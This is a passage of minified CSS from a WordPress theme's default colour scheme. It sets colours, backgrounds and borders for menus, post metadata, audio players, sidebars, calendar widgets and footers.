.sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#f25035}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#ebebeb}.scheme_default .sc_layouts_cart_items_short{background-color:#29313a;	color:#edf3f5}.scheme_default .sc_layouts_cart_widget{border-color:#e0e0e0;	background-color:#edf3f5;	color:#4c5560}.scheme_default .sc_layouts_cart_widget:after{border-color:#e0e0e0;	background-color:#edf3f5}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#888f96}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#29313a}.scheme_default .sc_layouts_currency .chosen-container .chosen-results{background:#ffffff;	color:#29313a}.scheme_default .sc_layouts_currency .chosen-container .chosen-results li{color:#29313a}.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected{color:#f25035 !important}.scheme_default #page_preloader,.scheme_default .page_content_wrap,.scheme_default .custom-background .content_wrap>.content,.scheme_default .page_banner_wrap ~ .content_wrap>.content{background-color:#edf3f5}.scheme_default .preloader_wrap>div{background-color:#f25035}.scheme_default .top_panel,.scheme_default.top_panel{background-color:#edf3f5}.scheme_default.top_panel.with_bg_image:before{background-color:rgba(237,243,245,0.7)}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#f25035}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{background-color:#edf3f5}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#ffffff}.scheme_default .post_header_position_above .top_panel{border-color:#e0e0e0}.scheme_default .post_header_position_on_thumb .header_align_bb .post_header{border-color:#e0e0e0}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .mptt-navigation-tabs li a,.scheme_default .yolox_tabs .yolox_tabs_titles li a{color:#29313a;	background-color:#ffffff}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .mptt-navigation-tabs li a:hover,.scheme_default .yolox_tabs .yolox_tabs_titles li a:hover{color:#ffffff;	background-color:#f25035}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .mptt-navigation-tabs li.active a,.scheme_default .yolox_tabs .yolox_tabs_titles li.ui-state-active a{color:#edf3f5;	background-color:#29313a}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_default .sheme_self.sidebar .yolox_tabs .yolox_tabs_titles li a{color:#29313a;	background-color:#f2f7f8}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_default .sheme_self.sidebar .yolox_tabs .yolox_tabs_titles li a:hover{color:#ffffff;	background-color:#f25035}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_default .sheme_self.sidebar .yolox_tabs .yolox_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#29313a}.scheme_default .post_item{color:#4c5560}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:after,.scheme_default .post_meta .vc_inline-link,.scheme_default .post_meta .vc_inline-link:after,.scheme_default .post_meta .vc_inline-link:hover:after,.scheme_default .post_meta_item a,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before,.scheme_default body .post_item_single .post_meta_item.post_counters_views:hover,.scheme_default .slider_container .slide_info.slide_info_large .post_counters_comments,.scheme_default .single-post .post_meta .post_meta_item:hover{color:#888f96}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default .post_meta_item a:hover,.scheme_default .post_meta .vc_inline-link:hover,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info_counters .post_counters_item:hover,.scheme_default .slider_container .slide_info.slide_info_large .post_counters_comments:hover{color:#f25035}.scheme_default .post_item .post_title a:hover,.scheme_default .post_item .post_title a:hover em,.scheme_default .post_item .post_title a:hover b{color:#f25035}.scheme_default .slider_container .slide_info.slide_info_large .post_counters_views:before,.scheme_default .post_meta .post_meta_item.trx_addons_icon-eye:before{color:#57af3a}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#f25035}.scheme_default .post_meta_item.post_categories a:hover{color:#ea3e21}.scheme_default .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#edf3f5;	border-color:#e0e0e0;	color:#888f96}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#e0e0e0}.scheme_default .post_layout_classic{border-color:#e0e0e0}.scheme_default.gallery_preview:before{background-color:#edf3f5}.scheme_default.gallery_preview{color:#4c5560}.scheme_default .trx_addons_audio_player.with_cover .audio_author,.scheme_default .format-audio .post_featured.with_thumb .post_audio_author{color:#f25035}.scheme_default .mejs-container .mejs-controls,.scheme_default .wp-playlist .mejs-container .mejs-controls{}.scheme_default .trx_addons_audio_player.without_cover .mejs-controls,.scheme_default .format-audio .post_featured.without_thumb .mejs-controls{background:transparent}.scheme_default .mejs-time,.scheme_default .mejs-controls .mejs-button>button{color:#ffffff}.scheme_default .mejs-controls .mejs-button>button:hover,.scheme_default .mejs-controls .mejs-button>button:focus{color:#888f96}.scheme_default body .mejs-container:before,.scheme_default body .mejs-container:after{background:#26323f}.scheme_default .post_featured.hover_icon .icons a.icon-search-alt:before,.scheme_default .post_featured.hover_icons .icons a.icon-search-alt:before{color:#4c5560}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,0.2)}.scheme_default .mejs-container,.scheme_default .mejs-container .mejs-controls,.scheme_default .mejs-embed,.scheme_default .mejs-embed body{background:#141e29}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#f25035}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#f25035}.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#f25035}.scheme_default .post_format_audio .media-block,.scheme_default .trx_addons_audio_player.without_cover,.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#ebebeb;	background-color:#141e29}.scheme_default .post_format_audio .post_title a{color:#ffffff}.scheme_default .related_wrap .post_format_audio .post_title a:hover,.scheme_default .post_format_audio .post_title a:hover{color:#f25035}.scheme_default .related_wrap .post_format_audio .post_title a{color:#29313a}.scheme_default .trx_addons_audio_player.without_cover .audio_author,.scheme_default .format-audio .post_featured.without_thumb .post_audio_author{color:#b4c2d1}.scheme_default .trx_addons_audio_player.without_cover .audio_caption,.scheme_default .format-audio .post_featured.without_thumb .post_audio_title{color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover .audio_description,.scheme_default .format-audio .post_featured.without_thumb .post_audio_description{color:#4c5560}.scheme_default .wp-playlist-light{background:#edf3f5;	border-color:#e0e0e0;	color:#4c5560}.scheme_default .wp-playlist-light .wp-playlist-caption{color:#29313a}.scheme_default .wp-playlist-light .wp-playlist-playing{background:#ffffff;	color:#29313a}.scheme_default .wp-playlist-item{border-color:#e0e0e0}.scheme_default .format-aside .post_content_inner{color:#29313a;	background-color:#ffffff}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#29313a}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#29313a}.scheme_default .elementor-custom-embed-play i,.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover{color:#29313a}.scheme_default .elementor-custom-embed-play i:hover,.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover{color:#f25035}.scheme_default .nav-links-more:not(.nav-links-infinite) a{color:#29313a; background-color:#ffffff}.scheme_default .nav-links-more:not(.nav-links-infinite) a:hover{color:#ffffff; background-color:#3040ee}.scheme_default .sc_blogger .nav-links-more:not(.nav-links-infinite) a:hover{color:#29313a; background-color:#ffffff}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover{color:#f25035}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff;	background-color:#f25035}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#e0e0e0}.scheme_default .nav-links-old{color:#29313a}.scheme_default .nav-links-old a:hover{color:#29313a;	border-color:#29313a}.scheme_default .esg-filters div.esg-navigationbutton,.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#29313a;	background-color:#ffffff}.scheme_default .esg-filters div.esg-navigationbutton:hover,.scheme_default .esg-filters div.esg-navigationbutton.selected,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#ffffff;	background-color:#f25035}.scheme_default .post_item_single .post_header .post_date{color:#888f96}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#f25035}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption{color:#888f96}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#29313a}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#f25035}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#ea3e21}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon{background-color:#f25035}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#ffffff ;	background-color:#ea3e21}.scheme_default .post-password-form input[type="submit"]{border-color:#29313a}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#edf3f5}.scheme_default .nav-links-single .nav-links{background-color:#ffffff}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#888f96}.scheme_default .nav-links-single .nav-links a .post_date{color:#888f96}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#29313a}.scheme_default .author_title,.scheme_default .nav-links-single .nav-links a .post-title,.scheme_default .nav-links-single .nav-links a .nav-arrow:after,.scheme_default .nav-links-single .nav-links .nav-previous .nav-arrow,.scheme_default .nav-links-single .nav-links .nav-next .nav-arrow{color:#141e29}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#f25035}.scheme_default .nav-links-single.nav-links-fixed .nav-links .nav-previous,.scheme_default .nav-links-single.nav-links-fixed .nav-links .nav-next{border-color:#e0e0e0;	background-color:#edf3f5}.scheme_default.author_info{color:#4c5560;	background-color:#edf3f5}.scheme_default.author_info .author_title{color:#f25035}.scheme_default.author_info a{color:#29313a}.scheme_default.author_info a:hover{color:#f25035}.scheme_default.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#f25035}.scheme_default.author_info .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:#ea3e21}.scheme_default .related_wrap{border-color:#e0e0e0}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(237,243,245,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#edf3f5}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#4c5560}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#888f96}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#29313a}.scheme_default .page_contact_form{border-color:#e0e0e0}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#e0e0e0}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#e0e0e0}.scheme_default .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#4353ff}.scheme_default .comments_list_wrap .comment_info{color:#29313a}.scheme_default .comments_list_wrap .comment_counters a{color:#f25035}.scheme_default .comments_list_wrap .comment_counters a:hover{color:#ea3e21}.scheme_default .comments_list_wrap .comment_text{color:#4c5560}.scheme_default .comments_list_wrap .comment_reply a{color:#f25035}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#29313a}.scheme_default .comments_form_wrap{border-color:#e0e0e0}.scheme_default .comments_wrap .comments_notes{color:#888f96}.scheme_default .post_item_404 .page_title{color:#888f96}.scheme_default .post_item_404 .page_description{color:#f25035}.scheme_default .post_item_404 .go_home{border-color:#29313a}.scheme_default.sidebar .sidebar_inner{background-color:#ffffff;	color:#4c5560}.scheme_default .sidebar_inner .widget + .widget{border-color:#e0e0e0}.scheme_default.sidebar .widget + .widget{border-color:#ebebeb}.scheme_default.sidebar a{color:#f25035}.scheme_default.sidebar a:hover{color:#ea3e21}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{color:#29313a}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{color:#f25035}.scheme_default.sidebar ul>li:before{background-color:#f25035}.scheme_default.sidebar li>a,.scheme_default.sidebar .post_title>a{color:#29313a}.scheme_default.sidebar li>a:hover,.scheme_default.sidebar .post_title>a:hover{color:#f25035}.scheme_default.sidebar .post_meta,.scheme_default.sidebar .post_meta_item,.scheme_default.sidebar .post_meta_item:after,.scheme_default.sidebar .post_meta_item:hover:after,.scheme_default.sidebar .post_meta .vc_inline-link,.scheme_default.sidebar .post_meta .vc_inline-link:after,.scheme_default.sidebar .post_meta .vc_inline-link:hover:after,.scheme_default.sidebar .post_meta_item a,.scheme_default.sidebar .post_info .post_info_item,.scheme_default.sidebar .post_info .post_info_item a,.scheme_default.sidebar .post_info_counters .post_counters_item,.scheme_default.sidebar .post_counters .socials_share .socials_caption:before,.scheme_default.sidebar .post_counters .socials_share .socials_caption:hover:before{color:#888f96}.scheme_default.sidebar .post_date a:hover,.scheme_default.sidebar a.post_meta_item:hover,.scheme_default.sidebar .post_meta_item a:hover,.scheme_default.sidebar .post_meta .vc_inline-link:hover,.scheme_default.sidebar .post_info .post_info_item a:hover,.scheme_default.sidebar .post_info_counters .post_counters_item:hover{color:#29313a}.scheme_default.sidebar .post_item .post_title a:hover{color:#f25035}.scheme_default.sidebar .post_meta_item.post_categories,.scheme_default.sidebar .post_meta_item.post_categories a{color:#f25035}.scheme_default.sidebar .post_meta_item.post_categories a:hover{color:#ea3e21}.scheme_default .elementor-widget-sidebar .widget .menu,.scheme_default .elementor-widget-sidebar .widget .tagcloud,.scheme_default .elementor-widget-sidebar .widget>ul,.scheme_default .sidebar .widget .menu,.scheme_default .sidebar .widget .tagcloud,.scheme_default .sidebar .widget>ul,.scheme_default.sidebar .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default.sidebar .post_meta_item .social_items,.scheme_default.sidebar .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#ebebeb;	color:#888f96}.scheme_default.sidebar .widget_archive li{color:#29313a}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar tbody td a,.scheme_default .widget_calendar th{color:#29313a}.scheme_default.sidebar .widget_calendar caption,.scheme_default.sidebar .widget_calendar tbody td a,.scheme_default.sidebar .widget_calendar th{color:#29313a}.scheme_default .widget_calendar tbody td{color:#4c5560 !important}.scheme_default.sidebar .widget_calendar tbody td{color:#4c5560 !important}.scheme_default .widget_calendar tbody td a:hover{color:#f25035}.scheme_default.sidebar .widget_calendar tbody td a:hover{color:#f25035}.scheme_default .widget_calendar tbody td a:after{background-color:#f25035}.scheme_default.sidebar .widget_calendar tbody td a:after{background-color:#f25035}.scheme_default .widget_calendar td#today{color:#ffffff !important}.scheme_default .widget_calendar td#today a{color:#ffffff}.scheme_default .widget_calendar td#today a:hover{color:#ffffff}.scheme_default .widget_calendar td#today:before{background-color:#f25035}.scheme_default.sidebar .widget_calendar td#today:before{background-color:#f25035}.scheme_default .widget_calendar td#today a:after{background-color:#ffffff}.scheme_default .widget_calendar td#today a:hover:after{background-color:#ffffff}.scheme_default .widget_calendar #prev a,.scheme_default .widget_calendar #next a{color:#f25035}.scheme_default.sidebar .widget_calendar #prev a,.scheme_default.sidebar .widget_calendar #next a{color:#f25035}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #next a:hover{color:#ea3e21}.scheme_default.sidebar .widget_calendar #prev a:hover,.scheme_default.sidebar .widget_calendar #next a:hover{color:#ea3e21}.scheme_default .widget_calendar td#prev a:before,.scheme_default .widget_calendar td#next a:before{background-color:#ffffff}.scheme_default .sidebar .widget_calendar td#prev a:before,.scheme_default .sidebar .widget_calendar td#next a:before{background-color:#ffffff}.scheme_default .widget_categories li{color:#29313a}.scheme_default.sidebar .widget_categories li{color:#29313a}.scheme_default .widget_recent_entries .post-date{color:#888f96}.scheme_default.widget_recent_entries .post-date{color:#888f96}.scheme_default .elementor-widget-sidebar .widget,.scheme_default .sidebar .widget{background-color:#ffffff}.scheme_default .widget_rss .widget_title a:first-child{color:#f25035}.scheme_default.sidebar .widget_rss .widget_title a:first-child{color:#f25035}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#ea3e21}.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover{color:#ea3e21}.scheme_default .widget_rss .rss-date{color:#888f96}.scheme_default.sidebar .widget_rss .rss-date{color:#888f96}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a{color:#29313a;	background-color:#e0e0e0}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .widget_product_tag_cloud a,.scheme_default.sidebar .widget_tag_cloud a{color:#29313a;	background-color:#ebebeb}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover{color:#ffffff !important;	background-color:#f25035}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .widget_product_tag_cloud a:hover,.scheme_default.sidebar .widget_tag_cloud a:hover{background-color:#f25035}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{background-color:#ffffff;	color:#4c5560}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#ebebeb}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#29313a}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 a:hover{color:#f25035}.scheme_default.footer_wrap a,.footer_wrap .scheme_default.vc_row a{color:#4c5560}.scheme_default.footer_wrap a:hover,.footer_wrap .scheme_default.vc_row a:hover{color:#f25035}.scheme_default.footer_wrap .post_meta,.scheme_default.footer_wrap .post_meta_item,.scheme_default.footer_wrap .post_meta_item:after,.scheme_default.footer_wrap .post_meta_item:hover:after,.scheme_default.footer_wrap .post_meta .vc_inline-link,.scheme_default.footer_wrap .post_meta .vc_inline-link:after,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_default.footer_wrap .post_meta_item a,.scheme_default.footer_wrap .post_info .post_info_item,.scheme_default.footer_wrap .post_info .post_info_item a,.scheme_default.footer_wrap .post_info_counters .post_counters_item,.scheme_default.footer_wrap .post_counters .socials_share .socials_caption:before,.scheme_default.footer_wrap .post_counters .socials_share .socials_caption:hover:before{color:#888f96}.scheme_default.footer_wrap .post_date a:hover,.scheme_default.footer_wrap a.post_meta_item:hover,.scheme_default.footer_wrap .post_meta_item a:hover,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover,.scheme_default.footer_wrap .post_info .post_info_item a:hover,.scheme_default.footer_wrap .post_info_counters .post_counters_item:hover{color:#29313a}.scheme_default.footer_wrap .post_item .post_title a:hover{color:#f25035}.scheme_default.footer_wrap .post_meta_item.post_categories,.scheme_default.footer_wrap .post_meta_item.post_categories a{color:#f25035}.scheme_default.footer_wrap .post_meta_item.post_categories a:hover{color:#ea3e21}.scheme_default.footer_wrap .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default.footer_wrap .post_meta_item .social_items,.scheme_default.footer_wrap .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#ebebeb;	color:#888f96}.scheme_default .footer_logo_inner{border-color:#ebebeb}.scheme_default .footer_logo_inner:after{background-color:#4c5560}.scheme_default .footer_socials_inner .social_item .social_icon{color:#4c5560}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#29313a}.scheme_default .menu_footer_nav_area ul li a{color:#29313a}.scheme_default .menu_footer_nav_area ul li a:hover{color:#f25035}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#888f96}.scheme_default .menu_footer_nav_area>ul>li ul,.scheme_default .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#26323f}.scheme_default .footer_copyright_inner{background-color:#edf3f5;	border-color:#e0e0e0;	color:#29313a}.scheme_default .footer_copyright_inner a{color:#29313a}.scheme_default .footer_copyright_inner a:hover{color:#f25035}.scheme_default .footer_copyright_inner .copyright_text{color:#4c5560}.scheme_default .mfp-bg,.scheme_default .elementor-lightbox{background-color:rgba(237,243,245,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default .mfp-wrap .mfp-close{color:#f25035;	background-color:transparent}.scheme_default .elementor-lightbox .dialog-lightbox-close-button,.scheme_default .elementor-lightbox .elementor-swiper-button{color:#29313a;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#ea3e21}.scheme_default body .mfp-image-holder .mfp-close,.scheme_default body .mfp-iframe-holder .mfp-close{color:#29313a !important}.scheme_default .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_default .elementor-lightbox .elementor-swiper-button:hover{color:#f25035}.scheme_default .widget.widget_mc4wp_form_widget .mc4wp-form{background-color:#ffffff}.scheme_default .sc_recent_news_style_announce2 .sc_item_button,.scheme_default .sc_blogger_modern .slider_outer_controls_bottom>.slider_controls_wrap,.scheme_default body .posts_container .more-link,.scheme_default .more-link{border-color:#ebebeb !important; color:#29313a !important}.scheme_default .sc_blogger_modern .slider_outer_controls_bottom>.slider_controls_wrap{background-color:#ffffff}.scheme_default body .posts_container .more-link:hover,.scheme_default .more-link:hover{color:#4353ff !important}.scheme_default .wp-widget-nav_menu ul li>a,.scheme_default .footer_wrap .scheme_default ul li a{color:#4c5560}.scheme_default .wp-widget-nav_menu ul li>a:hover,.scheme_default .footer_wrap .scheme_default ul li a:hover{color:#f25035}.scheme_default .post_categories>a,.scheme_default .recent_news_item_content .post_categories>a,.scheme_default .sc_blogger_item_content .post_meta .post_categories>a,.scheme_default .post_header_single .post_categories a{color:#ffffff !important; background-color:#f25035}.scheme_default .post_categories>a:hover,.scheme_default .recent_news_item_content .post_categories>a:hover,.scheme_default .sc_blogger_item_content .post_meta .post_categories>a:hover,.scheme_default .post_header_single .post_categories a:hover{color:#ffffff !important; background-color:#141e29}.scheme_default .meta_author_atts .post_meta .author_name a{color:#29313a}.scheme_default .meta_author_atts .post_meta .author_name a:hover{color:#f25035}.scheme_default .post_item_single .post_content .post_tags a{background-color:#ffffff; color:#29313a}.scheme_default .post_item_single .post_content .post_tags a:hover{background-color:#f25035; color:#ffffff}.scheme_default .related_wrap .posts_container.columns_wrap .column-1_3:first-of-type .related_item .related_content_wrap{background-color:#ffffff}.scheme_default body .posts_container .post_item,.scheme_default body .posts_container .related_item{background-color:#ffffff}.scheme_default .author_info{background-color:#ffffff}.scheme_default .comments_list_wrap .comment_reply a:after{color:#29313a}.scheme_default .comments_list_wrap .comment_reply a:hover:after{color:#f25035}.scheme_default .comments_list_wrap .comment_date,.scheme_default .comments_list_wrap .comment_time{color:#888f96}.scheme_default .dpsp-position-left.dpsp-shape-rounded .dpsp-networks-btns-sidebar{background-color:#ffffff}.scheme_default .socials_share.socials_type_drop .social_item .social_icon{color:#888f96}.scheme_default .post_body .post_meta .post_share .social_item:hover .social_icon,.scheme_default .socials_share.socials_type_drop .social_item .social_icon:hover{color:#f25035 !important}.scheme_default .socials_share.socials_type_drop .socials_caption{color:#29313a}.scheme_default .slider_container.slider_multi .slide_title,.scheme_default .slider_container.slider_multi .slide_title a,.scheme_default .slider_container .slide_info:not(.slide_info_large) .slide_title,.scheme_default .slider_container .slide_info:not(.slide_info_large) .slide_title a,.scheme_default .slider_container.slider_multi .post_meta span,.scheme_default .slider_container .slide_info:not(.slide_info_large) .post_meta span,.scheme_default .slider_container.slider_multi .post_meta a,.scheme_default .slider_container .slide_info:not(.slide_info_large) .post_meta a{color:#ffffff}.scheme_default .slider_container.slider_multi .slide_title a:hover,.scheme_default .slider_container .slide_info:not(.slide_info_large) .slide_title a:hover,.scheme_default .slider_container.slider_multi .post_meta span:hover,.scheme_default .slider_container .slide_info:not(.slide_info_large) .post_meta .post_meta_item:hover,.scheme_default .slider_container.slider_multi .post_meta a:hover,.scheme_default .slider_container .slide_info:not(.slide_info_large) .post_meta a:hover{color:#f25035}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#f25035}.scheme_default .trx_addons_accent>a:hover{color:#29313a}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar .trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap .trx_addons_accent>*{color:#f25035}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#29313a}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#ea3e21}.scheme_default .trx_addons_accent_bg{background-color:#f25035;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#edf3f5;	background-color:#29313a}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#29313a}.scheme_default .trx_addons_dark>a:hover{color:#f25035}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#edf3f5;	background-color:#29313a}.scheme_default .trx_addons_inverse>a:hover{color:#ffffff}.scheme_default .trx_addons_dropcap_style_1{color:#ffffff;	background-color:#f25035}.scheme_default 